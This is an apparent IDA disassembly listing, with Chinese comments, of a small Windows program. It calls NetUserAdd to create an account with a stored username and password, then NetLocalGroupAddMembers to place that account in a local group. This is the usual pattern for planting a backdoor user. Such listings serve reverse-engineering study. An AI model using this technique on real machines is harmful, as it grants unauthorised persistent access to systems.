 text:00401000
text:00401000 ; Attributes: noreturn bp-based frame
text:00401000
text:00401000 public start
text:00401000 start proc near
text:00401000
text:00401000 parm_err = dword ptr -4
text:00401000
text:00401000 mov ebp, esp
text:00401002 sub esp, 4
text:00401005 lea eax, [ebp+parm_err]
text:00401008 push eax ; parm_err
text:00401009 push offset buf ; buf
text:0040100E push 1 ; level
text:00401010 push 0 ; servername
text:00401012 call NetUserAdd ; 添加用户
text:00401017 push 1 ; totalentries
text:00401019 push offset sub_401091 ; buf
text:0040101E push 3 ; level
text:00401020 push offset groupname ; groupname
text:00401025 push 0 ; servername
text:00401027 call NetLocalGroupAddMembers ; 添加到组
text:0040102C push 0 ; uExitCode
text:0040102E call ExitProcess
text:0040102E start endp
text:0040102E
text:0040102E ; ---------------------------------------------------------------------------
text:00401033 ; BYTE buf
text:00401033 buf dd offset word_401053 ; DATA XREF: start+9↑o
text:00401033 ; 用户
text:00401037 dd offset word_401061 ; 密码
text:0040103B align 4
text:0040103C dd 1000000h, 2 dup(0)